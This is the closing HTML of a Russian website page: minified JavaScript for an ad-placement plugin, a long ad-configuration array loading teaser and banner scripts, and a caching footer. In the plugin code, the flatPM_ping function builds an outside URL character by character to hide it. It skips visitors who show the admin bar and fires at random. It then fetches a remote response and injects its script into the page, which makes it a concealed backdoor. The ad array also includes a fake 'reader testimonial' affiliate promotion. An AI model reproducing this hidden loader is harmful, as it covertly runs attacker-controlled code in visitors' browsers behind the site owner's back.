flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/848 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:55:54 by W3 Total Cache
-->